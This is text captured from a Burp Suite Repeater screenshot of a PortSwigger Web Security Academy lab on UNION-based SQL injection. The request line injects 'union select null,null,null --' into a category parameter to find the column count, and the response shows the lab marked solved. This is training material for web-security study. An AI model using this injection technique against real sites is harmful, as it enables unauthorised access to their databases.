 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - sql injection - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × ...
Send Cancel < > Target: https://ac991f8f1f299c32c0340c9000790077.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+union+select+null,null,null+--+ HTTP/1.1
2 Host: ac991f8f1f299c32c0340c9000790077.web-security-academy.net
3 Cookie: session=4OLOatVqM6yaDULWNxSahtO1cWkmhLHw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac991f8f1f299c32c0340c9000790077.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6711
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by the quer
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, determining the number of columns returned by
</h2>
22 <a class="link-back" href="https://portswigger.net/web-security/sql-injectio
? Search... 0 matches